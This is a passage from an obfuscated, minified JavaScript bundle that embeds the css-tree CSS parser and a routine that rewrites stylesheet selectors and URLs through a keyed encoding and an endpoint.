on":t(2331),"text-overflow":t(2308),"text-rendering":t(1053),"text-shadow":t(485),"text-size-adjust":t(773),"text-spacing-trim":t(1407),"text-transform":t(385),"text-underline-offset":t(889),"text-underline-position":t(1013),"text-wrap":t(1724),"text-wrap-mode":t(1153),"text-wrap-style":t(1065),"timeline-scope":t(1975),top:t(1999),"touch-action":t(822),transform:t(2721),"transform-box":t(1508),"transform-origin":t(2428),"transform-style":t(2615),transition:t(1573),"transition-behavior":t(817),"transition-delay":t(2192),"transition-duration":t(2192),"transition-property":t(1810),"transition-timing-function":t(1964),translate:t(1395),"unicode-bidi":t(1911),"user-select":t(1930),"vector-effect":t(1734),"vertical-align":t(3008),"view-timeline":t(1720),"view-timeline-axis":t(380),"view-timeline-inset":t(248),"view-timeline-name":t(1975),"view-transition-name":t(611),visibility:t(2643),"white-space":t(2565),"white-space-collapse":t(379),widows:t(1357),width:t(2955),"will-change":t(386),"word-break":t(3018),"word-spacing":t(950),"word-wrap":t(2137),"writing-mode":t(2117),x:t(2659),y:t(2659),"z-index":t(628),zoom:t(1686),"-moz-background-clip":t(563),"-moz-border-radius-bottomleft":t(318),"-moz-border-radius-bottomright":t(2669),"-moz-border-radius-topleft":t(960),"-moz-border-radius-topright":t(2669),"-moz-control-character-visibility":t(1706),"-moz-osx-font-smoothing":t(996),"-moz-user-select":t(288),"-ms-flex-align":t(497),"-ms-flex-item-align":t(2290),"-ms-flex-line-pack":t(799),"-ms-flex-negative":t(2108),"-ms-flex-pack":t(847),"-ms-flex-order":t(1357),"-ms-flex-positive":t(2689),"-ms-flex-preferred-size":t(249),"-ms-interpolation-mode":t(777),"-ms-grid-column-align":t(2685),"-ms-grid-row-align":t(2685),"-ms-hyphenate-limit-last":t(2965),"-webkit-background-clip":t(823),"-webkit-column-break-after":t(1533),"-webkit-column-break-before":t(1533),"-webkit-column-break-inside":t(1533),"-webkit-font-smoothing":t(2221),"-webkit-mask-box-image":t(3141),"-webkit-print-color-adjust":t(1044),"-webkit-text-security":t(1442),"-webkit-user-drag":t(914),"-webkit-user-select":t(2723),"alignment-baseline":t(3169),"baseline-shift":t(201),behavior:t(1148),cue:t(1161),"cue-after":t(1519),"cue-before":t(1519),"glyph-orientation-horizontal":t(2580),"glyph-orientation-vertical":t(2580),kerning:t(788),pause:t(1186),"pause-after":t(477),"pause-before":t(477),rest:t(344),"rest-after":t(477),"rest-before":t(477),src:t(2292),speak:t(207),"speak-as":t(1100),"unicode-range":t(1267),"voice-balance":t(1221),"voice-duration":t(492),"voice-family":t(173),"voice-pitch":t(1772),"voice-range":t(1772),"voice-rate":t(1076),"voice-stress":t(2186),"voice-volume":t(1223),"white-space-trim":t(1252)},atrules:{charset:{prelude:t(1893),descriptors:null},"counter-style":{prelude:t(2042),descriptors:{"additive-symbols":t(796),fallback:t(2042),negative:t(1903),pad:t(1918),prefix:t(1616),range:t(2839),"speak-as":t(2339),suffix:t(1616),symbols:t(1521),system:t(1605)}},document:{prelude:t(1319),descriptors:null},"font-palette-values":{prelude:t(2468),descriptors:{"base-palette":t(487),"font-family":t(2430),"override-colors":t(464)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(925),"descent-override":t(925),"font-display":t(1453),"font-family":t(319),"font-feature-settings":t(1274),"font-variation-settings":t(343),"font-stretch":t(500),"font-style":t(2481),"font-weight":t(1863),"line-gap-override":t(925),"size-adjust":t(2415),src:t(2292),"unicode-range":t(1267)}},"font-feature-values":{prelude:t(2430),descriptors:null},import:{prelude:t(2036),descriptors:null},keyframes:{prelude:t(2261),descriptors:null},layer:{prelude:t(1139),descriptors:null},media:{prelude:t(1550),descriptors:null},namespace:{prelude:t(648),descriptors:null},page:{prelude:t(2462),descriptors:{bleed:t(1064),marks:t(157),"page-orientation":t(2697),size:t(789)}},"position-try":{prelude:t(2468),descriptors:{top:t(1385),left:t(1459),bottom:t(2354),right:t(1940),"inset-block-start":t(2157),"inset-block-end":t(2686),"inset-inline-start":t(195),"inset-inline-end":t(2631),"inset-block":t(857),"inset-inline":t(1101),inset:t(2368),"margin-top":t(1836),"margin-left":t(968),"margin-bottom":t(1923),"margin-right":t(590),"margin-block-start":t(2336),"margin-block-end":t(144),"margin-inline-start":t(2676),"margin-inline-end":t(2502),margin:t(2031),"margin-block":t(2543),"margin-inline":t(2805),width:t(1899),height:t(700),"min-width":t(544),"min-height":t(915),"max-width":t(2357),"max-height":t(2291),"block-size":t(926),"inline-size":t(692),"min-block-size":t(2815),"min-inline-size":t(1785),"max-block-size":t(3168),"max-inline-size":t(2701),"align-self":t(374),"justify-self":t(942)}},property:{prelude:t(2872),descriptors:{syntax:t(1893),inherits:t(2755),"initial-value":t(573)}},scope:{prelude:t(1546),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2364),descriptors:null},container:{prelude:t(2298),descriptors:null},nest:{prelude:t(547),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(3039)]){case Nt:return this[n(1715)]();case Dt:return this[n(763)]();case Vt:return this[n(1675)](this[n(2257)],e[n(3060)]);case Xt:return this[n(622)](this[n(2257)],e[n(3060)]);case Wt:return this[n(1208)]();case Ut:return this[n(2916)]();case Ot:return this[n(1340)]();case jt:return this[n(1633)]();case Tt:return this[n(1096)](this[n(1655)],this[n(1821)],n(709))?this[n(367)]():this[n(2470)](this[n(2257)],e[n(3060)]);case It:return this[n(367)]();case Et:return this[n(537)](this[n(1655)],117)&&this[n(537)](this[n(1655)]+1,43)?this[n(1551)]():this[n(2693)]();case Lt:{const t=this[n(843)](this[n(1655)]);if(47===t||42===t||43===t||45===t)return this[n(763)]();35===t&&this[n(2321)](n(1673),this[n(1655)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(1242)]&&r(2627)!==n[r(1242)][r(1352)]&&null!==e&&r(2627)!==e[r(1352)]&&n[r(2952)]({type:r(2627),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(3039)]){case Xt:return this[e(1713)]();case Nt:return this[e(2232)]();case Ht:return this[e(2014)](1)===Ht?this[e(804)]():this[e(338)]();case Et:return this[e(2707)]();case jt:case Ot:return this[e(1340)]();case Ut:46===this[e(843)](this[e(1655)])&&this[e(2321)](e(1255),this[e(1655)]+1);break;case Lt:switch(this[e(843)](this[e(1655)])){case 43:case 62:case 126:case 47:return this[e(2627)]();case 46:return this[e(2259)]();case 42:case 124:return this[e(2707)]();case 35:return this[e(2232)]();case 38:return this[e(2390)]()}}}};function Tl(e){const n=t;return null!==e&&n(763)===e[n(1352)]&&("-"===e[n(1140)][e[n(1140)][n(1306)]-1]||"+"===e[n(1140)][e[n(1140)][n(1306)]-1])}const Cl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1140)]=" "+e[r(1140)]),Tl(n[r(1242)])&&(n[r(1242)][r(1140)]+=" ")},expression:function(){const e=t;return this[e(2681)](this[e(2783)](null,!1))},var:function(){const e=t,n=this[e(438)]();if(this[e(841)](),n[e(2952)](this[e(2693)]()),this[e(841)](),this[e(3039)]===Dt){n[e(2952)](this[e(763)]());const t=this[e(2007)],r=this[e(1066)]?this[e(2094)](null):this[e(2783)](this[e(2176)],!1);if(e(2094)===r[e(1352)]&&r[e(2451)][e(1830)])for(let n=t-this[e(2007)];n<=0;n++)if(this[e(2014)](n)===Rt){r[e(2451)][e(1027)]({type:e(366),loc:null,value:" "});break}n[e(2952)](r)}return n}},Nl=new Set([t(255),t(2912),t(946),"or"]),Wl={parse:{prelude(){const e=t,n=this[e(438)]();if(this[e(3039)]===Et){const t=this[e(1820)](this[e(1655)],this[e(1821)]);Nl[e(2052)](t[e(815)]())||n[e(2952)](this[e(2693)]())}return n[e(2952)](this[e(3116)](e(645))),n},block(e=!1){return this[t(2406)](e)}}},Il={parse:{prelude:null,block(){return this[t(2406)](!0)}}};function Ll(e,n){const r=t;return this[r(2410)]((()=>{const t=r;try{return e[t(2850)](this)}finally{this[t(841)](),this[t(732)](0)!==Bt&&this[t(2321)]()}}),n||(()=>this[r(2783)](null,!0)))}const jl={layer(){const e=t;this[e(841)]();const n=this[e(438)](),r=Ll[e(2850)](this,this[e(1867)]);return e(2783)===r[e(1352)]&&""===r[e(1140)]||n[e(2952)](r),n},supports(){const e=t;this[e(841)]();const n=this[e(438)](),r=Ll[e(2850)](this,this[e(1736)],(()=>Ll[e(2850)](this,(()=>this[e(3116)](e(2907))))));return e(2783)===r[e(1352)]&&""===r[e(1140)]||n[e(2952)](r),n}},Ol={container:Wl,"font-face":Il,import:{parse:{prelude(){const e=t,n=this[e(438)]();switch(this[e(3039)]){case Wt:n[e(2952)](this[e(1208)]());break;case It:case Tt:n[e(2952)](this[e(367)]());break;default:this[e(2321)](e(2752))}return this[e(841)](),this[e(3039)]===Et&&this[e(1096)](this[e(1655)],this[e(1821)],e(1222))?n[e(2952)](this[e(2693)]()):this[e(3039)]===Tt&&this[e(1096)](this[e(1655)],this[e(1821)],e(235))&&n[e(2952)](this[e(2470)](null,jl)),this[e(841)](),this[e(3039)]===Tt&&this[e(1096)](this[e(1655)],this[e(1821)],e(2064))&&n[e(2952)](this[e(2470)](null,jl)),this[e(732)](0)!==Et&&this[e(732)](0)!==Vt||n[e(2952)](this[e(1848)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2681)](this[e(1136)]())},block(){return this[t(2406)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2681)](this[e(1848)]())},block(e=!1){return this[t(2406)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2630)]())},block(){return this[t(2406)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2630)]())},block(){return this[t(2406)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2967)]())},block(e=!1){return this[t(2406)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2406)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2681)](this[e(3116)](e(2907)))},block(e=!1){return this[t(2406)](e)}}}},Ul={parse(){const e=t;return this[e(2681)](this[e(2630)]())}},Rl={parse(){const e=t;return this[e(2681)](this[e(2294)]())}},Fl={parse(){const e=t;return this[e(2681)](this[e(2693)]())}},Pl={parse:function(){const e=t,n=this[e(438)]();this[e(841)]();t:for(;!this[e(469)];){switch(this[e(3039)]){case Et:n[e(2952)](this[e(2693)]());break;case Wt:n[e(2952)](this[e(1208)]());break;case Dt:n[e(2952)](this[e(763)]());break;case Bt:break t;default:this[e(2321)](e(2891))}this[e(841)]()}return n}},Hl={parse(){const e=t;return this[e(2681)](this[e(2991)]())}},ql={dir:Fl,has:Ul,lang:Pl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Rl,host:Rl,"host-context":Rl},Dl=function n(r){const i=t,o=function(t){const e=a1f;let n="",r=e(389),i=!1,o=Pe,s=!1;const a=new Me,c=Object[e(2710)](new We,function(t){const n=e,r={context:Object[n(2803)](null),features:Object[n(2710)](Object[n(2803)](null),t[n(2960)]),scope:Object[n(2710)](Object[n(2803)](null),t[n(2156)]),atrule:qe(t[n(382)]),pseudo:qe(t[n(2107)]),node:qe(t[n(160)])};for(const[e,i]of Object[n(1781)](t[n(2217)]))switch(typeof i){case n(2913):r[n(3096)][e]=i;break;case n(2562):r[n(3096)][e]=He(i)}return{config:r,...r,...r[n(160)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(1027)](t),getFirstListNode:t=>t&&t[e(276)],getLastListNode:t=>t&&t[e(1242)],parseWithFallback(t,n){const r=e,i=this[r(2007)];try{return t[r(2850)](this)}catch(t){if(s)throw t;this[r(2403)](i-this[r(2007)]);const e=n[r(2850)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2014)](t++),r!==Rt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1306)]?n[e(843)](t):0,substring:(t,r)=>n[e(1820)](t,r),substrToCursor(t){const n=e;return this[n(1791)][n(1820)](t,this[n(1655)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1655)];return this[n(654)](t),this[n(1936)](r)},consumeFunctionName(){const t=e,r=n[t(1820)](this[t(1655)],this[t(1821)]-1);return this[t(654)](Tt),r},consumeNumber(t){const r=e,i=n[r(1820)](this[r(1655)],xe(n,this[r(1655)]));return this[r(654)](t),i},eat(t){const n=e;if(this[n(3039)]!==t){const e=_e[t][n(484)](0,-6)[n(1814)](/-/g," ")[n(1814)](/^./,(t=>t[n(2359)]()));let r=(/[[\](){}]/[n(2744)](e)?'"'+e+'"':e)+n(274),i=this[n(1655)];switch(t){case Et:this[n(3039)]===Tt||this[n(3039)]===It?(i=this[n(1821)]-1,r=n(562)):r=n(1255);break;case Nt:this[n(273)](35)&&(this[n(2188)](),i++,r=n(1490));break;case Ot:this[n(3039)]===jt&&(i=this[n(1821)],r=n(1214))}this[n(2321)](r,i)}this[n(2188)]()},eatIdent(t){const n=e;this[n(3039)]===Et&&!1!==this[n(976)](0,t)||this[n(2321)](n(811)+t+n(1892)),this[n(2188)]()},eatDelim(t){const n=e;this[n(273)](t)||this[n(2321)](n(1539)+String[n(455)](t)+n(1892)),this[n(2188)]()},getLocation:(t,n)=>i?a[e(2880)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(643)](t),i=this[n(2765)](t);return a[n(2880)](null!==e?e[n(1233)][n(1155)][n(3111)]-a[n(3088)]:this[n(1655)],null!==i?i[n(1233)][n(2829)][n(3111)]-a[n(3088)]:this[n(1655)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1306)]?a[i(1011)](r):this[i(469)]?a[i(1011)](function(t,e){const n=i;for(;e>=0&&oe(t[n(843)](e));e--);return e+1}(n,n[i(1306)]-1)):a[i(1011)](this[i(1655)]);throw new Re(t||i(1182),n,o[i(3111)],o[i(2844)],o[i(1062)],a[i(2713)],a[i(418)])}});return Object[e(2710)]((function(t,l){const u=e;n=t,l=l||{},c[u(800)](n,Ie),a[u(800)](n,l[u(3111)],l[u(2844)],l[u(1062)]),r=l[u(2569)]||u(389),i=Boolean(l[u(2138)]),o=u(2913)==typeof l[u(2816)]?l[u(2816)]:Pe,s=!1,c[u(2140)]=!(u(2140)in l)||Boolean(l[u(2140)]),c[u(2250)]=!(u(2250)in l)||Boolean(l[u(2250)]),c[u(2642)]=!(u(2642)in l)||Boolean(l[u(2642)]),c[u(1066)]=u(1066)in l&&Boolean(l[u(1066)]);const{context:d=u(308),onComment:h}=l;if(d in c[u(3096)]==0)throw new Error(u(575)+d+"`");u(2913)==typeof h&&c[u(1594)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1011)](e,r),o=ge(n,r-2,r,"*/")?n[i(484)](e+2,r-2):n[i(484)](e+2,r);h(o,t)}}));const f=c[u(3096)][d][u(2850)](c,l);return c[u(469)]||c[u(2321)](),f}),{SyntaxError:Re,config:c[e(2695)]})}(r),s=function(t){const e=a1f,n=function(t){const e=a1f,n={};for(const r in t[e(160)])if($e[e(2850)](t[e(160)],r)){const i=t[e(160)][r];if(!i[e(1876)])throw new Error(e(1270)+r+e(1226));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(2608)),s=Symbol(e(1773));for(const t in n)$e[e(2850)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1f,i=h[r(2850)](g,t,e,n);return i===o||i!==s&&(!(!m[r(809)](t[r(1352)])||!m[t[r(1352)]](t,g,d,p))||f[r(2850)](g,t,e,n)===o)}let h=tn,f=tn,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2913)==typeof l)h=l;else if(l&&(h=en(l[u(470)]),f=en(l[u(3024)]),l[u(516)]&&(m=i),l[u(2557)])){if(a[u(809)](l[u(2557)]))m=l[u(516)]?c[l[u(2557)]]:a[l[u(2557)]];else if(!n[u(809)](l[u(2557)]))throw new Error(u(632)+l[u(2557)]+u(972)+Object[u(1250)](n)[u(2432)]()[u(1190)](", ")+")");h=nn(h,l[u(2557)]),f=nn(f,l[u(2557)])}if(h===tn&&f===tn)throw new Error(u(1501));d(t)};return l[e(2034)]=o,l[e(2403)]=s,l[e(1831)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1f(2850)](this,t,r,i))return n=t,o})),n},l[e(2450)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1f(2850)](this,t,r,i))return n=t,o}}),n},l[e(1178)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1f;e[o(2850)](this,t,r,i)&&n[o(2952)](t)})),n},l}(r),a=function(t){const n=a1f,r=new Map;for(let[e,i]of Object[n(1781)](t[n(160)]))n(2913)==typeof(i[n(2375)]||i)&&r[n(2202)](e,i[n(2375)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1f;if(!r[e(2052)](t[e(1352)]))throw new Error(e(703)+t[e(1352)]);r[e(2013)](t[e(1352)])[e(2850)](l,t)},tokenBefore:Ge,token(t,e){const n=a1f;a=this[n(3101)](a,t,e),this[n(2164)](e,t,!1),t===Lt&&92===e[n(843)](0)&&this[n(2164)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2913)==typeof i[o(1663)]&&(c=i[o(1663)](c)),i[o(286)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(160)];t[e(160)]=function(t){const o=e;if(t[o(1233)]&&t[o(1233)][o(1155)]&&Xe[o(2052)](t[o(1352)])){const e=t[o(1233)][o(1155)][o(2844)],d=t[o(1233)][o(1155)][o(1062)]-1;i[o(2844)]===e&&i[o(1062)]===d||(i[o(2844)]=e,i[o(1062)]=d,r[o(2844)]=c,r[o(1062)]=l,u&&(u=!1,r[o(2844)]===s[o(2844)]&&r[o(1062)]===s[o(1062)]||n[o(1680)](a)),u=!0,n[o(1680)]({source:t[o(1233)][o(1791)],original:i,generated:r}))}d[o(2850)](this,t),u&&Xe[o(2052)](t[o(1352)])&&(s[o(2844)]=c,s[o(1062)]=l)};const h=t[e(2164)];t[e(2164)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1306)];e++)10===t[i(843)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(2798)];return t[e(2798)]=function(){return u&&n[e(1680)](a),{css:f(),map:n}},t}(c)),i[o(712)]in e&&(c[o(3101)]=e[i[o(712)]]));const l={node:t=>c[o(160)](t),children:Qe,token:(t,e)=>c[o(1458)](t,e),tokenize:Ke};return c[o(160)](t),c[o(2798)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1f;t[e(2451)]&&t[e(2451)]instanceof je==0&&(t[e(2451)]=(new je)[e(1794)](t[e(2451)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1f;t[e(2451)]&&t[e(2451)]instanceof je&&(t[e(2451)]=t[e(2451)][e(2149)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(2949)][i(1876)]),tokenize:Ie,parse:o,generate:a,walk:s,find:s[i(1831)],findLast:s[i(2450)],findAll:s[i(1178)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2913)==typeof t?t(o):ti(o,t))}};var d;return u[i(2949)]=new Qr({generic:r[i(2043)],cssWideKeywords:r[i(719)],units:r[i(1188)],types:r[i(1283)],atrules:r[i(1437)],properties:r[i(561)],node:r[i(160)]},u),u}(ti({},{...zl,parseContext:{default:t(2111),stylesheet:t(2111),atrule:t(2408),atrulePrelude(e){const n=t;return this[n(902)](e[n(382)]?String(e[n(382)]):null)},mediaQueryList:t(1848),mediaQuery:t(2677),condition(e){const n=t;return this[n(3116)](e[n(2920)])},rule:t(762),selectorList:t(2630),selector:t(2294),block(){return this[t(2406)](!0)},declarationList:t(738),declaration:t(1736),value:t(2094)},features:{supports:{selector(){return this[t(2294)]()}},container:{style(){return this[t(1736)]()}}},scope:et,atrule:Ol,pseudo:ql,node:nt,node:tt})),{tokenize:Xl,parse:Zl,generate:Vl,lexer:Bl,createLexer:Jl,walk:Yl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=h(5281);const ru=e=>e[t(2773)](t(245))||e[t(2773)](t(287))?e=(e=(e=(e=e[t(1814)](/(^width\s*:)/g,t(1632)))[t(1814)](/([^-]width\s*:)/g,t(1632)))[t(1814)](/(^height\s*:)/g,t(1632)))[t(1814)](/([^-]height\s*:)/g,t(1632)):e;function iu(e){return e[t(1306)]}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1306)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2013)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(2202)](t,i),r=a,0))},has:t=>n[e(2052)](t),delete(t){const i=e;if(!n[i(2052)](t))return!1;const o=n[i(2013)](t);return n[i(3132)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(3092)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(1131),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(172)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2013)](i);return u||(u=mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(2887),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2202)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return mu({protectUrlContext:r,stylesheet:i,context:n(1140),direction:n(1588),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=nu.z1[i(1306)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(484)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(484)](o+4):t}else n=r(n);return n}function mu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1588)===e[n(2158)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(302)],isPageLevel:u}=e;o=t=>e[n(1712)]&&!e[n(1712)](t)?t:(0,nu.md)(t[n(429)]("\\")[n(1190)](""),i),s=function(o){const s=n;let a=arguments[s(1306)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(367)];return o[s(577)]("{{")&&o[s(2063)]("}}")?o:o[s(577)](".")&&!o[s(577)]("./")&&!o[s(577)](s(1768))||o[s(577)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1712)],attributeFilter:e[s(584)]}):e[s(2475)]&&!e[s(2475)](o)?o:(u&&a===ht.MN[s(1872)]&&(a=ht.MN[s(975)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2900)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(584)]&&!e[n(584)](t)?t:n(567)[n(2304)]((0,nu.md)(t[n(484)](5),i)[n(815)]()),c=t=>e[n(2919)]&&e[n(2919)](t)?n(403)+(0,nu.md)(t[n(815)](),i):t}else n(540)===e[n(2158)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1904)]:t,a=t=>(0,nu._)(t[n(484)](5))?n(567)+(0,nu.ks)(t[n(484)](5)[n(815)]()):t,c=t=>t[n(577)](n(403))&&(0,nu._)(t[n(484)](3))?(0,nu.ks)(t[n(484)](3)):t):n(1711)===e[n(2158)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(802)])[r(2900)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Zl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,f,m,p;l[r(2952)](t);const g=l[r(1306)]>=3&&r(2233)===l[l[r(1306)]-3][r(1355)];if(r(2232)===t[r(1352)])t[r(1355)]=o(t[r(1355)]);else if(r(2259)===t[r(1352)])t[r(1355)]=o(t[r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&t[r(1355)][r(1355)][r(577)](r(567)))t[r(1355)][r(1355)]=a(t[r(1355)][r(1355)]);else if(r(1713)!==t[r(1352)]||r(2693)!==t[r(1355)][r(1352)]||"id"!==t[r(1355)][r(1355)]&&r(2155)!==t[r(1355)][r(1355)]&&r(2106)!==t[r(1355)][r(1355)]||r(1208)!==(null===(i=t[r(1140)])||void 0===i?void 0:i[r(1352)]))if(r(1713)!==t[r(1352)]||r(2693)!==t[r(1355)][r(1352)]||r(245)!==t[r(1355)][r(1355)]&&r(287)!==t[r(1355)][r(1355)]||r(1208)!==(null===(u=t[r(1140)])||void 0===u?void 0:u[r(1352)]))if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(1626)===t[r(1355)][r(1355)]&&r(1208)===(null===(d=t[r(1140)])||void 0===d?void 0:d[r(1352)])&&(t[r(1140)][r(1140)][r(2773)](r(245))||t[r(1140)][r(1140)][r(2773)](r(287)))){if(r(1588)===e[r(2158)]){const e=ru(t[r(1140)][r(1140)]);e!==t[r(1140)][r(1140)]&&(t[r(1140)][r(1140)]=t[r(1140)][r(1140)]+", "+e)}else if(r(540)===e[r(2158)]){const e=(b=t[r(1140)][r(1140)])[r(2773)](r(245))||b[r(2773)](r(287))?b=(b=(b=(b=b[r(1814)](/(^width\s*:)   /g,"$1"))[r(1814)](/([^-]width\s*:)   /g,"$1"))[r(1814)](/(^height\s*:)   /g,"$1"))[r(1814)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1140)][r(1140)]&&(t[r(1140)][r(1140)]=e)}}else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(3160)===t[r(1355)][r(1355)]&&r(1208)===(null===(h=t[r(1140)])||void 0===h?void 0:h[r(1352)]))r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=fu(t[r(1852)],t[r(1140)][r(1140)],o):t[r(1140)][r(1140)]=o(t[r(1140)][r(1140)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&"id"===t[r(1355)][r(1355)]&&r(2693)===(null===(f=t[r(1140)])||void 0===f?void 0:f[r(1352)]))r(1588)===e[r(2158)]?t[r(1140)][r(1355)]=fu(t[r(1852)],t[r(1140)][r(1355)],o):t[r(1140)][r(1355)]=o(t[r(1140)][r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(2869)===t[r(1355)][r(1355)]&&r(2693)===(null===(m=t[r(1140)])||void 0===m?void 0:m[r(1352)]))e[r(2158)],t[r(1355)][r(1355)]=o(t[r(1355)][r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(196)===t[r(1355)][r(1355)]&&r(1208)===(null===(p=t[r(1140)])||void 0===p?void 0:p[r(1352)])){const n=t[r(1140)][r(1140)];if(r(1588)===e[r(2158)])if("="!==t[r(1852)]&&null!==t[r(1852)]||!n[r(2773)](" "))t[r(1140)][r(1140)]=fu(t[r(1852)],n,o);else{const i=n[r(429)](/\s+/)[r(2393)]((t=>t[r(1306)]>0));t[r(1140)][r(1140)]=i[r(1034)]((t=>{const n=r,i=t[n(429)]("\\")[n(1190)]("");return e[n(1712)]&&!e[n(1712)](i)?t:(0,nu.md)(i,e[n(2674)])}))[r(1190)](" ")}else n[r(2773)](" ")?t[r(1140)][r(1140)]=n[r(429)](/\s+/)[r(2393)]((t=>t[r(1306)]>0))[r(1034)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(1190)](" "):t[r(1140)][r(1140)]=o(n)}else if(g&&r(1208)===t[r(1352)])t[r(1140)]=s(t[r(1140)],ht.MN[r(1872)]);else if(r(367)===t[r(1352)])t[r(1140)]=s(t[r(1140)],g?ht.MN[r(1872)]:ht.MN[r(367)]);else if(r(762)===t[r(1352)])t[r(1388)][r(2451)][r(1619)]((t=>{const n=r;n(2783)===t[n(1352)]&&/^\s*[a-zA-Z-#. 